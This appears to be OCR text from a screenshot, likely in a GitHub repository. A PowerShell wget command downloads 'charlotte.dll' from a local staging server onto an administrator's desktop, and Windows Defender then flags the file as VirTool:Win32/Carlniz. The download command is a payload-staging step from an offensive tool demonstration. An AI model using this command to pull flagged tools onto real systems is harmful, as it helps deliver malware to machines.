 C:\Users\Administrator\Desktop>powershell.exe wget http://192.168.10.124:8000/charlotte.dll -O charlott
e.dll
C:\Users\Administrator\Desktop>
OpenVPN
GUI
TeamViewer
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Current threats
Threats found. Start the recommended actions.
VirTool:Win32/Carlniz
Alert level: Severe
Status: Active
Date: 7/23/2021 4:24 PM
Category: Tool
Details: This program is used to create viruses, worms or other malware.
Learn more
Affected items:
file: C:\Users\Administrator\Desktop\charlotte.dll
OK
Protection history
Virus & threat protection settings
Automatic sample submission is off. Your device may be
vulnerable.
Have a question?
Get help
Who's protecting me?
Manage providers
Help improve Windows Securi
Give us feedback
Change your privacy settings
View and change privacy setti
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement